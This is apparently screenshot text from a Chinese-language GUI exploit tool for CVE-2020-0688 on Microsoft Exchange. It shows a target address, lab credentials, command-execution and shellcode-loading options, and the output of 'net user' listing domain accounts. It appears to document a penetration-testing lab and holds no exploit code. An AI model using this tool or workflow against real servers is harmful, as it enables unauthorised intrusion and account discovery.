 CVE-2020-0688 漏洞利用工具 作者：W01fh4cker Github主页：https://github.com/W01fh4cker
漏洞利用 作者简介
目标地址： 192.168.3.144
用户名： micle@rootkit.org 密码： Admin12345 使用.NET FX4.8模块
命令执行 shellcode加载
命令： net user
EXPLOIT
Clear Result Text
\\ 的用户帐户
-------------------------------------------------------------------------------
$131000-2U3UD5R2OEGS Administrator alee
backup boss dbadmin
dev Guest hello
hr ituser jack
jerry klion klionsec
krbtgt lee mary
micle security SM_1a6d8fc42c5a47188
SM_1b6c81fcbaf0426c9 SM_252aeaa742804ecfa SM_485cfe3b6e034181a
SM_570ac093ed8e4df69 SM_63d347f0ba2c4d468 SM_d4ad415f56164ecf9
SM_d6e60a95f817485a9 SM_e6d4d2b1660b4d9fb sqladmin
sqlsvr webadmin websvr
webuser
命令运行完毕，但发生一个或多个错误。